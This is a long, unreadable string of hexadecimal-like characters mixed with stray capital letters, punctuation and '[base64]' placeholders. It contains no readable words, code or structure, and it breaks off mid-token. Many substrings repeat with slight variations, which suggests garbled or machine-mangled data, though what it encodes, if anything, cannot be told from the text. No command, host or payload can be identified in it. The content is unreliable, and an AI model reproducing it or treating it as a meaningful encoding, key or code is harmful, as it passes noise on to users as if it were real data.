Z75X265d23Fac1986F360ZD3Ya71481ee5BZ835Y2#F7cX956Z3309D[a77X46d117Bd953722298FY79X61D6F1D94F823YZ2D79DD86F75Fd9G3Y61F8bf060ZBFY61ZB7ZF3658c3F9e1889X55f7YFF62d93ZB3168Dfe5XSf79D7518Xc74ab72491FX6Bd845B21F8ZF966d340YD1Y87F461ce3Ba81582XF5cc952F660BX3857~77Ddf5XZBN254~279dd13b62F9YI76ce25570f94Bb546D442B22488b062d6F7B71690~161Z941B1cc5dd446803Xaf=c34f662c4349e1Z70XXYZf73150;979XYL4B42Y94FD73e644BFd98Yf820D93b67Wa6dZF4988H772eb4bFZ66c43X7Bb4218e117eeb58Z5329F_Z79e653Z02d9a;774e14Xbb2895)26fDZ65c567d95388Z12eb11X8BF865d23fYZ1986F360cd3YY71481ee5bZ851b153c53f74YD1a9d{Y77e451be2B98!572df4cB92693~089e98BFD77ace552BF42af1c89f663d03Daa1784f17ada7cee689dD643b033a0SD7aX754c12X9B*875X26bBD36a3~38dFY67d441ae1b88f562cf3ZY91683F05dZY37a4117eeb58c5329f|c79X653c02d9YV774X14Xbb2895R26fdc49B62390FD6ad744b1-17bX8669F228FFZ69d643b01d8Yf764D15aac2592f274DY4ba646b7168XXY5ZY11B88W63FZ22f9c[976e350BD2Y97!471FY4Zc532921c89f663d03DYY1784f15XZB38Y5127fXZ59c633a0.D7YX754c12X9bW875X24fbc2996[370DD4ab72491FX6BD845b21F8cf966d34090JY77f52X9b1e8BF865d23fac1986f360cd56eb5dD7eeY4Mc52a462D332YYP678aa4dc63297I7729a235Zc94ZB92693,06dda47B4218efb68D542af38ZD3fb9D080f658D7447BZD8bfa54d2319c1Y7ZXF5B873B9D157YX0&a93ZZ4fBZ2996~370DD4YB72491fe6Bd845b21f8cf966ef89YD5dD335b42158YY5Bc3FZaf1882XZ547d3098D176f253BD37Y0M4809B248Fef96d81194R16eDB48B5228ffc69d643B01d8aF764D13eYB2D93=45Fff90ef67c33544Z734Y1,e7BX855c22F9cP976X350BD2YB313B527Y1D6[f7ZX96Zd946B3208dfa67d441ae1b88F562ZF58YY2390f07YX754Z12e9B|875X24fbc2996*370DD4YB72491fe6Bd845b21F8cF966d340YD1a87F461ZX3bY81582ef5cc936a3107DXY57c4319XXX68d5538ZWf7ce956Z3309dPY77X451be2B98-572fb4dZ63393157bXZ55Z521B12a96FB6bd651BB1786F9e01d45841a8cf45bZX33abec66d3518a,D7YX754c12e9b)875X24FBZ2996+370F94bc431911B88F562cf3ca91683f05DZY37a4117eeb58Z5329FGc79e653Z02D9YQ774X14Xbb2895I26FDZ49b62390FD6aD744B11X8bF865d23F8F&976F42dB01D8aF764d13eYB1885F25Fcc39a6139Z31Y31d34ea5298XYY81978f04ZbeF093,c78DD4dB8eb94H66Xd548ad2548D1RY8DFY67d441YX1B88f562ZF3ca91683f05dca37a42dc03d76YF329fIZ79X653Z02D9a.774X14ebb2895?26FDZ49d267d9536a1Y90F271de15672594XX6ZZB36b41689F521D537YF147Ya42D66e956Z3309DMa77e451BX2b98;572df4cb92693O06dda47B43dD7FBab2183}26fY6F8a9114Yfd66d03aY2ZB7ee61fD234a2UB7fX4JF98-363UY4Z85V875e24Fbc2996=370dd4ab72491fe6Bd845b21F8cf966d355BB2c95&561f18af65BZB36b11B77e659207dY5Z47aec54BB2e93Kb1699%673X04dBY2794,16eDB48B5228FFZ69D643B039993bad275Z95@26fF25FZZ39Y61380ed5aZ734Y1~X7bX855c22F9ZN992e45DZY2aZ032Y5107aB8329F1D56Z346b3208Dfa67D441YX1B88f562ZF3ZY91683f05DX67BXD677e2XY4:685F2297b29a2Je73X34X81239Y]a6be0(48DZ633b62390FD6Yd744b11e8bF865d23Fac1986F360ZD3Ya71481-aYBX61FY2~F7ZX956c3309D~Y77X451be2b98,572DF4cB92693}06Dff95B466daFBbb2Z8b]35fD1f6a7153dee60D745b0147afa55Z88fXZ1433e852c736a7c171e056Z93490-078964FB1dd8DT672d747B22D97F362D59cf92140F2688740a2ce8eXD5cZF34aa1d77X659207da5Z475X3Lbc42652;26dX94773f24D1327e04258db48b5228FFZ69d643B01d8YF764d13eab1885F25fZZ39a656ZF3Fac!c77f54f7B29Y8#b76XY4Yb92ZF350789748b6de9BHD6ae453bb2c46U361df3B671b82W05cd649YB297Dfb16ZF315d1D7Zeb66d0349cL6769f65792b9FZ07FDF55B82Y9B@46DX356BXdc8dfb23dc3X6Y2989F52Z75F865D23fac1986f360cd3aa71481XX5bc835Y2=f7ZX956Z34Zac5Y95ce3bBX2B98L572df4ZB92693{06DDY47b4218Xfb68d55Xbe60d24Z81BY27941784f15ecb38Y5127fec59c633Y0TD7YX754c12Xb7W982ef4FF255B73170XY57D5Qe7bfe6BD845b21F8cF966D340ad1a87F461ce3Ba8159e33Y51f36e65cbe3daaX133e15Yc62B9B}[base64]#35fd8}5b5248XF65Xc94762eb56b65d9fD85bc835Y2}F7ce956Z3309DVa77X451be2b98#572df4ZB92693O06Dda6a;666cf3eB178d5FD1ZZD3B63(669ZB45844a5e1e7DXZ5Fc43YYDQ776e9b0VD3554Hdd12e4fbe2590a62996O370dd4YB72491FX6bD845B21f8cF966D340YD1a87F47Ddd7FF16BY0D946Z936Y3107DXY57Z4319X~b78X552BF2c99G673e04dBY27941DBXf932B5228fFZ69d643b01D8aF764D13Xab1885F25FZZ39a6138012Y8Z784f357c82dY7Z27Bf150b73550~56fe453Z4de8FFD6Bdb4dB51d95B36cZXfaYZ2795P070cb49B7217dY9622683a4137ae511c2305811739F5XBX2Y53~46XX84bc3e192-028D64eZ31d49fb719049abD786F271D0f8Y9173fF05YDY42b3ZD86F657Z23a45c835Y2Gf7ce956c3309d,a77X451be2B98!572df4Zb926934ZYX2d47XY4Daf2968X652af75892c8ff16baa2994ff48ZB38a5127Fec59Z633Y0KD7Ye754Z12X9bH875e24FBZ29961f7F2D68Y1~e91fe6bd845b21f8ZF966d340YD1Y87f461ZX3ba81582ef5ce586Z1fa7Dea57c4319XGb78e552BF2c99V673e04DBY2794@16eDB48e167e2fcB11B90FF708Y38b71a85f959Z9415f1888f913ce3cY7)986X6617b2c9a1572ee52c637991379eaee71DX4bB82592ff6cD946B3208Dfa67d441ae1b88f562cf3cZ569d331abca7aF052D13X75c77ae853Z1329Z#775XX14Z826a6Kf2Yb337a2116aX84Zbf3086e697!15FD916651729YZ1986f360cd3Ya71481XX5bc835a2SF7Ze956c3309DVY77Q0a4Qe6cX6_5B52b8D.c79B0W2B5238efc6DD742b0294f-361X14Y65ee66d84dad257fXF67D82X8e3FY9H781beF77Ye754Z12X9b~875X24FBZ2996M370dd4aB72491FX6bD845S464df49ab1694F670Z841a61Z8FXD15d230YX@a36X951Z033Y3;[base64])572DF4ZB92693]06DDY47B421YY3fB12b42F268ca49B6ed3fed66d237a71245e75Xce2FY4c8518Yf77aX754Z12X9BU875e24fBZ2996N370DD4ab72491FX6Bd845ZX63D54f66168cXX6dda1163118aF65bZB3669,b82f253Z8f7YB+d85XY507Y.33Zbf2c99I673e04dba2794%16XDB48b5228Ffc69d643b01d8aF764d13XZ7618535YBWd8Zf93082339Bd487f05YZ42Z55-870Y959Z23897bf48B313bafc35b82592ff6cD946b3208Dfa67d441ae1b88f562cf3ca91683f05DZY37c564Z732a6{675e8YF*Z3453%4729Y50c23593|d6XD645B42f49f723D33eae1844X74aac264FD23Fac1986F360cd3aY71481ee5Bc835a2!f7Ze956Z3309D2686289a144982XF72DF4ZB92693@06Dda47B4218XFB68d542af1c89f663d03Dc667a2db5ecb38a5127Fec59Z633a0GD7aX754Z12X9B.875e24Fbc29Z652c3318F[96dX050b81D93O6648Z41YB208fW01aZY43YF1484XF6aD430a01836XF51D0XYa01285X35DBX2695^47F994YB833a1H375D545YF2e48F622db4Bbcd688P172d347b3243Xf161d333YB118ZB4fd80ed5ac734a1Se7Be855c22f9c@976e350bd2a97[471de4bd434X21d56c346B3208dFY67D441YX1B88f562ZF3ZY91683F05dZY37a4119a40a4Z575eb4dZZ3970Z270X955BY2Y95Z874DX55Z3de67Y0VD90fd6ad744b11e8bf865D23Fac1986F360ZD3aY71481XX5Bc835Y2%F98359fe11a9DQY77X451BX2b98*572df4Zb92693I06dda47B4218efb68D542af1Z89f663d065ef64d3445X?Z8Bee59cd2d9d1533e5597Y3995If75XYG8B9274FIc7eDB55c42Z9dB749X546B02a93F7739Z)877d381ad3FDB3ca62089XD6992fe6fZ977Y35ZbeeaY9)9759e4fbde5871281da58BZ2fY0ba809446BYdb9Yf670D64B69FB97f862DZ45a9254FBY2885335fF18DXX58D23b9f1b45b0207B2955[e709c5bbb2750.16F972DBF3494+c66d64XbfX730B3208dfa67D441YX1B88f562cf3cY91683f05DZY37a4117eXB58c532BB1bc52F71aa179a]774X14XBB2895.26FDZ49B62390fd6Yd744B11e8bf865d23fac19Y23fa9eb24a71481ee5BZ835a2.f7Ze956c3309dQa77e451be2B98-572df4cb92693:06dda6X?662d144a92842F01cZX49b7113df06Zd234a76XZBF312cb3bacZ683f552ZZ3BY3142XXB49Z8239dbc72e450B52193f878D24Bb02699F71FZDF9YB2694XX5ed6f4Y5133BFY5Yc73DB26cc3F210be3657:780ec50BB3993112cXX5473259XPf70X4507adb8dNb6bX33db71Y92B069d94a642383FF6YZ645ae1f39XY588030Y9158YX660Z22DY3&578DDN9BX2492^67XXZ45BD239eb869D74b6Z2998V274DZ3Db62090ae4XD836B01D85F75d8324YFPf7cB2fb7XXB58c5329FHc79e653c02D9a;774e14XBB2895K26Fdc49b62390FD86e690FY3Z75X265D23FYZ1986f360ZD3aY71481XX5Bc835Y2VF7ce956c330b919ZZ306fa81598W572df4cB92693~06DDY47b4218Xfb68D542af1Z89f663ec8DZ8R184F15eZB38a5127FXZ59c633a0Ud7aX754c12X9b=875X24Ff078DY44Z3DD8fTY78D2516b2193]664DX3fa71685#01Yda3961167cf615Z53eYYUF7fXY65ZF2B9B1331X3597832a1%37B9947B62392.D76945Y6X1e97|322db3d691Z98FX60d346B2128af45cZ63649ZZ39a61380XD5Yc734Y1.X7BX855Z22f9ZU976e350BD2a9720Z42X8Z^625D54bYD2Z99d022d543ae1c8df762d0496f2381J16a85RX8D1989F837bf3eace141f25cba3471YY2D9YQ774X14XBB2895S26fDZ49b62390FD6aD744b11e8BF8Y61593f56fZ737a1DB24Y71481ee5bZ835a2Lf7ZX956c3309D#a77e451be2b98G572fb5b!9447dea6Dda47b4218eFB68d542YF1c89f663D03dYY1784^d6D;F81FB3069D643Z633a0(d7ae754c12e9bJ875X24fBZ2996%370dd66b8319efe9fWY7YX04Y8Z-673f12a971Y87f461ce3ba81582ef5ZZ936Y3107DXY57Z431ba4fZ13B52W278da59c6FD4FFD76X247B72255F76Xde3fB4D8619YI78aF764D13Xab1885f25fZZ39Y61380XD5aZ734a1!e7BX855DX73X55F76269Zfe7DXY2173219aK66Bdb46791b92T263d8+7bb1D95fa608Y134Zcf3ca91683F05Dca37Y4117Xeb58c5329FIc79X653Z02D9a}774e14XD7719545BB1D9Z{9409243abe497!06ad43c651880b967cb47b71Z8ZF221d837YDWD79a42d98f89fX11Y9D[a77e451BX2b98G572DF4Zb92693?06dDY47B4218eFB68D542af1cac45B11686f16cD632Y114DB38607F309X1233e55Bc62897*[base64]}e86Y45DBFebY11386X45eBF27adc052XX4FB9339c!07Za5117Fdc8Z~570DFfdaf2590F261d0f8B9248Xfa5cc73F6ZB73aY71481ee5Bc835Y2)f7ZX956c3309d:a77X451BX2b98Q5Z73395^56fed41BB1X96b466dc3ea92595P468ca39YZ73d0f8179Z]170D949D62069XZ59Z633a0Vd7YX754Z12e9bG875e24Fbc2996,370DD4aB740Y04X89Z22fb21F8cf966d340YD1a87F461ZX3BY81582ef5Zc936a3107D!6a7e21b9eOB78X552BF2c99?673X04dba2794@16Xdb48b5228fFZ69fb96R4628Y3Zb21D7FXX5d8542Y41X86ef67Z5XDae1975ef61cb37Y71670XX=9c386eaW97Xe054BD239XB85bBX209YD987B374df3bBD77ZYO11bcc3Y62248aea16268aYB137YX511Z13aa6IY8YX8af?Z3453T6D0275YBD248fZ91295@26fdc49B62390FD6aD744B11X8bf865D23fac1986f360X949F7326BD85bc835a2Pf7cX956c3309DKa77X451BX2b98M572FB5BFD6fX91X57Z431b4218efb68d542af1Z89F663d03daa17Y0U0a2148eZ3fc69D643c633Y0*D7Ye754Z12X9B=875X24Fbc29B2}47DXY4YD441YX1b88f562ZF3cY91683f05dca37a4117Xeb58Z5329F+Z79e653c02D9Y+774X14XBB2895K26fDZ49b62390fd6Yd744b11X8bf848Z22fade669D643b01D8Yf764D13eab1885f25Fcc55a7208ded6fd546af1F89F955X55eZ92aY4)77Ff02aZ0329Y!174d951b7326Ze653D1MY8DFY67D441YX1b88F562cf3cY91683F079cb44b1119b^875e24fbc2996T370dd4YB72491FX6BD845B21f8Zf966D340ad1a87f461ce3Ba81582XF5cc936Y3107dea57c4319X#b78X552BF~F89F674ad309dOa77e451BX2B98G572DF4Zb926931Zaf2c659e218efb68D542YF1c89f663d03DYY1784NDY2148XY555ZB2dac1950a260cf29Y7|671XF51Z4305c1072XY4fb5DF68Y12491FX6bd845B21f8Zf966D340YD1Y87F461ce3Bc45X8232a8Ka89F62D7f3098d184ed57Z12952=56da65ab8329YK375D54D70F964Z46bade669d643b01D8YF764D13XYB1885f25FZZ39Y61380+268d942B21Z8ce878117cDD57ba32Y3a72Y97|471de4Bb82592ff6Zd946B3208d1676188YG43972DF4Zcf3Za91683F05dZY37Y4117XXB58c532BB50Z23c53#379db5Yc7FX50WF6De74fb82a8aI230e746b81B93L820Y9e24Fd23fac1986f360cd3aY71481ee5bc835Y2^F7Ze972?779f3NYba3092117eB5K7Z6249XK66Fe141B9X78FF962d240baD76099|689F663d03dYY1784F15ecb38Y5127Fec59c633Y0%D7YX754DD72X45e75259bFD7cX92072318F_971da4Zac2452F474X04Db52193YF3871f461ce3bY81582XF5cZ936Y3107dea57c4319X,b78X552BF2Z99H673fc91J37D9444BY1c9bR83F913ebd2443]262ceF982XD4Def61db1049ZZ39a61380ed5YZ734Y1Pe7be855c22F9Z[976e350bd2Y97)471de4Bd469DB556c1Z92f473e017691695FZ1be13Yae1B8BH018a1#Z6c#e80fa2f68eb58Z5329fMZ79X653Z02D9a]774X14Xbb2895N26fDZ49B62390FD6Yf388fa748b3bB11392FF368835B41B3aXX66c633Y9ca53be1ec032YZe11a9D+a77X451be2b98L572df4cb92693P06dDY47b4218eFB68F151f365DF144Dba3dYY1784F15XZB38Y5127Fec59c633a0%D7ae754dd3DDF51cbH039Y61396}370DD4aB72491fe6bD845B21f8cf966d340YD36ZB3db7ZX7Xf456D54279ZB8YX862ZY33Y5.57dYB4Dc729YBc14Y83f073X04DBY2794H16XDB48B5228Ffc69D643B01d8YF764D13XZ76BD533YDZZ7ZF254D34077Z977ee527dR6881978f04cbee99711459749bf1F8d*46aYXKebf2987![base64].885be29BZ3972ab189bG875X24Fbc2996Q370DD4YB72491fe6bd845b21F8Zf966XF93FD5bD5f4Y41Y7cFB689fF19f167YY52eb041Y01874e6@X7828Y1)d72e24DZ83292ba7bd953bb2496f66XYB*bBZ2684FX3b74f764D13XYB1885f25Fcc39a61380XD5ac734Y1HX7bX855Z24bef59b73150N076d857Z4fb4DFB72D6.caf2893*065DB4X69F244YX40d649B4103Zee648335Y9ca84f355cdXB9Z]a32X25BZ72Z9Z^782ec48b72YF14e769549BB2b8bF76FYZSZbd2785FF3Z75X265d23fYZ1986F360ZD3aa71481XX5bZ835Y2}F7cX956c330b94Zc9@26d#07dB6ef5Zdf4Zb92693(06dda47B4218Xfb68D542af1c89f663D03Daa33D7419f1938X85Xc03Face335e35abeX972f485e45ZB82a57ff78X449B92453ba24D94dbe2Z93f36cd1F999Ha51Z929DY44Y21c59921582XF5cZ936Y3107dXY57c4319e!b78X552BF2Z99Q673e069ND77d54F6e1X94F675e2196B1990f42Ycd46B11e83F96Z871062ZZ5ce760c2369Bc779ed^Xc937Y2?481e1U9ba289cbd7Dee4DZ52193B8669232a3ea46^361DF3b671a82F164D43eB6108ea969d8f0Y6@X7cf265Z731Y1%873X2551Z79a1Z072e8~7c0224X!D6DD91e7X2f99f771YXe754D744b11e8bf865D23FYZ1986F360cd3aa71481XX5Bc835Y22Bbe3b74DF72ef2861ce51be2B98=572df4ZB92693,06Dda47b4218Xfb68d542YF1Za549B3118baa5ad032B11X55Y755ZZ305Be466d71e822aY3.F74X44f7XX54ffe6aX451B52f4a%473e5426BDB45D342af1e99&240ce4fbb2393F775c939B1XF5Fe545F660be3875ae319X&b78e552BF2c99)673X04DBY2794O16XDB48b5228Ffc852993F16b8a3ab01291fe358735ac1046e962cd3Y9f1588Y32Z7ee878117DX252bd38a2FX2Ydc50712b90,678d349b1d98YF820ce3ebd1993V260D638ab103ZFY6bc8f09X1a78F656c13058P67e9f4Dbc2998@472ec.7B52d4e=e7fDX56B22465Z576X03eB8f52X9B1e8bF865d23FYZ1986F360cd3YY71481ee5bc835Y2Kf7cX972.582bb26B9366FY81598%572DF4ZB92693H06DDY47B4218eFB68D542YF1Z89F663ec90fa58D2f1a11779f8659ZXX9c1377a22bad1e65Z971ea56BB2b96c52c9656B52fa0:067D6febb1998=576DB4baaX085FB5DD94Db12284F7639efeaf1977F12e67ea57c4319e=B78e552BF2Z99I673e04dba2794G16XDB48B53Xe24caa2443F369ZB4aB7ee40ee65Z9FFY21B86F358ce415Ze537a133Z92bY7,B7fF04a76379f^16bXY+4bd1F9Xb868e14DZ02B87P665308BY82741XF67D536a5148aXY5Yc4435D@f85Y45DBFeb9b1480X555c03bY5U170e3YYU72f6aZY7bX543bdFY33Y02390fd6YD744b11e8bf865D23FYZ1986F360cd3YY71481XX77~Y87Z02bbe3B74ad1Y9dNY77e451be2B98P572DF4cB92693+06dDY47B4218XFB68f195ff5dD7f6a61Z7efd6aa1f3Y1187Za730B2236YZX76ef5bZ0309bca319B4DZ32391}86e9656b5209Zfc78914cb41B94F363de42Y7e452Z0369647B1_f89Z6FF82XF5ZZ936Y3107dXY57Z4319X~b78e552BF2Z99P673e04DD67ae442bcdb8b}163X24f86D886FD61973aB31e8BF066D9F47Dcf39cb66d42X9c1379e4537b3496c272XB57ca3591106f3Y95B2de8ffd71924cbb1d95B370df43BD1d8Df362d136a61X3cfe69c43ea11937e75ac43d99U9819F5FBX2Da8127Zb616Z7318f@9467fec6fdc49b62390fd6Yd744b11e8bF865d23fYZ1986f360cd3aZ356D3QZ77La87Z0F966X956c3309d:a77X451BX2B98@572DF4cB92693}06Dda47B43DX14BY92342F268ca49B6ed3FXD64Z8f37cFX6Fb61Yc23BY7GZ7cX7167De7a2102XX45875269X*96Ydf517D2999G66fe64e87X798|260da1750D340YD1a87F461ZX3ba81582XF5ZZ936Y3107dea57c4319X27cb3593|d2cDZ52B433Y0d729d74eB2X88b[46fdc41b72a45ZX208a1ba9247fXX6cce48a0cc85e713D232ad1680f651c48BX8102fc037Y9e391127Xe651145f9F:168D3ffBZ1a98f420d250b02882P01BDY3Yb6217dFZ65D6f0ad1989Y454ZD38991376ee5F792fa1T37cXZ59B924a2|a7Bb111c22Z8Y+4417YX76ad744b11X8Bf865D23FYZ1986F360cd3aY71481ee5bZ835be51ce.772}582bbF461X451be2B98Q572DF4Zb92693~06dDY47b4218Xfb68D542YF38dc46a41X3Ded63Z544b1X83YX85fc3ee77f96YB115bd36Y2+777X21178X298TZ29DY52BD1e93R531DF3fB81d45fe60ce?7B22283XX66Y3H3B41e7ZF6336Zef5cc936a3107dea57Z4319X?B78X552BF2c99H673e04dba43e751YF2948F86XD04Fbcf345f36YceO4a7208Bf85dD34661XY3cY637Z533Y31579a153c7e899117ce557BF3250*16fe3L4B5279e?874X548c0229cP22Z8d48ac1786~15cda3eb1cf8Zea68c4f0a5@b79ed5dZ73F991732F251cb3c9cI376e95Y74249d!8779535Y2R465Z576e03eb8F52X9b1X8bF865d23fac1986F360cd3aa71481XX5BZ835a2&f7Ze972=582bb26B9366Fa81598]572df4Zb92693#06Dda47B4218eFB68d542af1c89f663ec90FY58D2F1a11779F8659Zee9Z1377a22bYD1X65Z971ea56bb2B96c52Z9658c3229Z_565DX436B1989FF68daF9B91883FF5fDBF4YF177ef756c641a5{Y75f663c5}6661781DF5996cf52BF2c99I673X04dba2794J16XDB48B5228FFZ69D643b01da64Yb4128ZYB5BD133B21F56a856ZD3167=Y83ee5bc036Y9Z44d9f(9993595fe2Yec5271339XLd66e448bbD992L263ce46671790fc1BZB44B0238eXY69c893XXPB37e75Yc43d99:9739f5cba3894c06XDD4ab9349dbb7Bda49c42e98b664DZfdBD2X8dK561d31474258fed67a4dd4aZD3aY71481XX5Bc835Y2.F7Ze956Z3309dUY77e451be2b9821b4316ad568e51X57Z447B4218XFB68d542YF1c89f663D03DYY1784f15eZB38Y5129b3fa9,781Y050Z628Y7144B9d4BZ22651DY5ZZD14782099G56aDY4574db45FX68DY3X66168FFB6Dd640a6ce4BZ424d53F9D17548D107dXY57c4319e-b78X552BF2c99=673e04DBY2794.16eDB64J872D04Y69198fF170dd1466148bef25Z841ac197XF46782=b5dc755e451Z02Z9aZ2709c55b7X393%Z78dd4db8339dF968DBY2FF2746F7658D46a8D484FD69db44YX103ZXFb91043a6%D78Y455Z337581889e860bc2e6fcf80XY48Z2FF38Y52895I26fdc49B62390fd6YD744b11e8BF865D23FYZ1986F37Z208Ye8628131Y7Q988f52Z7e2cY3M732BB3DaeF559T17YX64BBB2659{56fe14576dd47|462e14XBF2494f31Zcc3fb6138Zc626D7419F19568f127FXZ59Z633Y0]d7ae754Z12e9bQ875X24FBZ2996.370dd66{Y74D24Z6B1B91f372df1668168Df127ca43ae1B80f66984{d5Fc95Bf664BX2ZY3)974e3.BZD3393bf6fX854c7328XQd6Z3792afDB98f674d0FZB92892O462D13ZB6d183F718c635Y2118Zf513d03cacc777f05cce37Y1S34BYB5cZ6249eDB1481@471DX4BB82592ff6ZD946B3208dFY67D441ae1B88f562cf58FZ66c43e5DOd83e564D1}85Y{87Fe3WX97198aD135DD56c22797P235e14bbd2152b923dc4Zb12092ZD2Dde48Y6205d961986F360ZD3Ya71481ee5Bc835Y2IF7ce956Z3309D%[base64],b78X552BF2Z99(673e04DBY2794;16eDB48B53Xe24ZYY2443F369cb4YB7XX40ee65Z9F47dFF70b71bZ33ZY8Kd7de81Bc731a3%7389f+9Z23297]473X54B7131a4L668DY51bb2795)873a9,9BY2482fc3972f562cf3cY91683f05dZY37a4117Xeb58c5329f(Z79X653c049XD57b52F4XFX74D655c2F94bf970d4VYad2691FX63D94Z67f042YZ3edc3Zb4)e3af869c6XXY71788Y25cZ137Y9G47aX25d772896PY2beb4ec53391[6679349BB2e8c.673e348b81690af68caF6Y82380fc60D846b0PZ38X9577F2Fa81374XX51c93Y70d081eb49Z3P039Y61396!370dd4YB72491fe6bd845b21F8cF966D340YD369638YY245992ff82ef5cZ936Y3107dea57c4319X&b78e56XZX70e25c91ZY37Y41194Q16eDB48b5228Ffc69d643B01D8Yf780D24Bb818Y2WF7ce956Z3309DHa77X451BX2b98.572DF4ZB92693{[base64]:08aF764D13Xab1885F25fZZ39a61380ed5ac734Y1%e7Be855c22F9Z&976e350bd2Y97P471de4bB82592FF6cd946b3208dFY67d441aefe78e5639Z1F8cF966d340ad1a87f461ZX3BY81582SB9X1B548d107DXY57Z4319eHb78X552BF2Z99[673FZ91V37D9444BY1Z9b=83f914fbe1896f560de40b31F4Bff61D93ea4ce57901380ed5ac734Y1)e7be855c22f9c@976X350bd2aB34d712197f978X51c6X1F87Z073dc46B01841f45c953ca7108Xfc18a1GZ6Z13558e117XXB58c5329f%Z79e653c02D9Y(774e14ebb28YY1081ea5aZ4359020b9258aFY65X04aY615884fYZd4f3B470c3ea62ca319Zb235Y2[F7ce956Z3309D]Y77e451be2B9821812395TF447DXY57da47b4218XFB68d542YF1c89F663d03dZ65BZD475XVX84e665D2&95b1Y78F25Yc33595;d3Bf251Z3269X132Bb4XD5add4aB72491FX6BD845B21f8Zf966d340YD1Y87F47D1284fe15Z53b9D1c89c012d12Fa9117aec4cZ4f29aS46dDD4Bc5X26bY41194-16Xdb48B5228ffc69d643B01D8YF764d13Xab1885f25FX87DXF698030a6.887f42B7d3c9Y147ce557B72f5Dff7feb58Z02Z9eBY437cff6cD946b3208dfa67d441YX1B88f562cf3Za91683F05DZY37Y4117X;79c{X889F4fc527a6134a9Z49Z82f4X@d6DD9,48df858fa6ce61B54D744b11X8BF865d23FYZ1986f360ZD3aY71481ee5Bc835a2%f7ZX956DF74e66077279Dff7XXB227421Y0U726ec45B92696Hb23YZ1777198b*53a73f663d03dYY1784f15eZB38Y5127FXZ59Z633a0TD7Ye754c12e9b~875fe93O57F9646BZ1e9D%a419340bf2645F971D13Xb4d55ec929ZB3db7ec25a81582XF5ZZ936a3107Dea57Z4319e?B78e552BF2Z99;673FZ5cFX70ea1F58Z548B5228ffc69d643B01d8YF764d13Xab1885f25Fe848XY5cD6IB44b11XY1Ke7BX855Z22f9cT976e350bd2a97J471de4Bb841D648Z2d989ff61X04D84d695f36dd53XB01088b658D234B6cc558Xfb7XXB58c5329F{Z79X653c02d9a;774X14XBB2895}26fDZ49D276X03eb8d787FD5FDX4B82D482f95D881193[44bYF57d03ca1117cab127c3Fa2W47X9D1b87-060117bd95390Z94Zb92693+06dDY47B4218efb68d542af1Z89F663D03daa17a044aeTZ86a555ZB2Dac1950a250c72B61;47De855BY30a3BX4799@3932f8Ff824dd3f6BWe71D34D8ZIa76d385FB1Yd33561107ZFB5Y8233Y1Z97aX464ZZ3D57}876XY:BZB3c9B136fe12282339DFB75b2XB58db48b5228ffc69D643B01D8Yf764D13eab1885f25Fcc39Y62FD33D9b1534e45YBZ3BY8df31df56baX56XF061a8.cb42D99FX6Xd9.cZ22587U12990FYb5158ef31Bbd2897F06XD245B6(Z6c1D87e55F9Zd558Z5329f~c79X653Z02D9a?774X14Xbb2895L26FDZ49b623YZ50BY1892B161D739B8255ZYX5cd3376D1089F461Z63Zafca53a5,F9d3Z9f;Y7XDX@abc3051VZ7ae547Z4244cFD6bX643bf2397O86aX44Y68d777X251aa288cff70YZ17c5f1aaRc38db3XY01a59d743BZ1Zcd3795%F4Z85f275e24FBZ2996G370dd4Yb72491fe6Bd845b21f8Zf966d340c95ZD9127D108dc6FF6Zef5cZ936Y3107DXY57c4319e%B78e552BF2c99|673X04DBY43X751YF2948F86eD04fbcf345f36Ycef982J475BZ20c841YD1282XD1c83edB01375XF(X8Df871D182XZ4Yc4O13aBD2Y97|471DX4BB82592ff6cD946B3208dFY67D441YX1B8811b51F7Df716Z63c9e1d8Yc113Z1389cd275XX59c62bY1142FB8!Y74}4Y0*069954eB0DZ7fX244BXfd7ce744F66Z8B44Y6D281ed6cZBf3Y4123aXB55d53dYXZ879e75b7Z3cad&c84X05293f3a4!e6ce6235cZ94ZB92693?06DDY47b4218Xfb68d542YF1Z89f663d03DYY17Y044ae]c86Y555cb2Dac1950Y250c72B56DF61d2197d259X}a6Fdf4a7D3396F8729aW16b2686FF648c2294!969X13BYB2394ea4YFB65c33D7ab336a3107DXY57Z4319XQb78X552BF2c99;673e04dBY2794+18a2X98F6708F3FB51796?33a8Z3YB1154bee67D23fa41a8Da83183XD7b1Y7DX85cbcX89YUe2fXY58Z325Y2S22aDB49c4219d*175X648c22846b549BB3090_862d24Ybbf762103ZF557832689XB65Y4238eQ7671882X05Y97D03DZ02d9aJ774X14ebb2895]26Fdc49B62390FD6aD744b11X8B14a7245DZ85bD8114ab73Ya71481XX5Bc835a2,f7ZX956c3309D?a77e451BX2b98}58X329Zfa749343b91B9a}73X903eB51944cd4FZ0!76b138Zf85dcd3867ZX38ee60d331ab?c74X3527aJcY8|973ed56ba365fcb39B212c32d8b_5427bFX6bD845b21f8ZF966D340YD1Y87f461ce3Ba81582XF5ZZ952f660BX3857|77DDF5eZB(254&279dd13B62f9a~76Ze25570f94BB543D23FYX1a88B05e8a43a5D187F96cZY44a5PD93Y664d5325YUa83XF53be3Z96Z274X8&9Z93a99116Ddf-4B42d99b86YdeFFbe289B]765df16762791XF69a6DF4Zcf3ZY91683f05dZY37Y4117eXB58Z5329f|c79X653c02D9a23c7318fP928D84eB02F9Zd325D34YYXD962e4559c!0a8218dF262ZD]0Y91343aa14d445Y41c78ea5fZB3BYYZ37dec4eBZX4a51080X6508XXX9fW967X11X57da47B4218efb68D542af1Z89f663D03dYY1784F15eZB38Y52XD23c9a1433X359BB3aY7DX30DX55b9XF92&b76e348BX314ZD5279121BY268Bfb66e14Ba7D38cee1aD042b5138DXX56DZXFa11736f05fZ139571883F359c3e5Y2)07XDY+6c7328e~87aX450Z02F89[722DZ9fN32297F96dd63cb7D174d739B3_X6e1F89e7619Xd744c734Y1|X7be855c22F9c&976e350bd2Y97N471DX4BB825921bBF2987I120d046a82794ZB1dcb42a6d15Ydc4d94f8a01985ea5Yc5f8Y1.b3ba2%cZZ3D9Z1470e257c333Y2bb7ZX757bd2749FB71d33Xba2Y99fd5fdf41b4203ff068da&4b1e949fa64c23Z79B235Y2UF7ZX956c3309dGY77X451BX2b98M572DF4cb92693=0892d97F56F8X3eB41695&2398B39B0144aXD66D13ea3198Za73082ec7X1987X14fc62Z97]62eX0547532Y1%b7DX546bf2999B768d6FXB02688F36Fdf4eb21483F6BD1a4261f760ZD3Y82!76cDB44b44199f9aa1472ec2962ZF52bf2c99H673X04dBY2794S16eDB48B5228FFZ69D643B01DY64ab4128cab5bd133b21f56a856cd315ce567D81F832Ba41075e550832Z96c62D9757Z8279FFB6de24eBX2D46]772e248B2d482FY67D74ZY7133cFF62Z43X5dDB47b0238X~7671882e05a97D053c02d9YN774X14eBB2895{[base64